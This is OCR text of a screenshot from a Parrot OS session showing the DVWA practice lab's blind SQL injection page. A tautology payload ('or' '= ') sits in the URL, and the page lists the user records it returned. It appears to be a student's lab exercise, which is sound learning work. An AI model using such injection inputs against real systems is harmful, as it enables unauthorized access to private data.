 Applications Places System
Tue Jul 15, 12:18
Damn Vulnerable Web Ap
Not Secure http://192.168.187.129/dvwa/vulnerabilities/sqli_blind/?id='or'+'%3D+'&Submit=Submit#
160%
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'or' '= '
First name: admin
Surname: admin
ID: 'or' '= '
First name: Gordon
Surname: Brown
ID: 'or' '= '
First name: Hack
Surname: Me
ID: 'or' '= '
First name: Pablo
Surname: Picasso
ID: 'or' '= '
First name: Bob
Surname: Smith
More info
Menu Progress Parrot Terminal Parrot Terminal Parrot Terminal Damn Vulnerable We... [plaintext.txt (~/Deskt...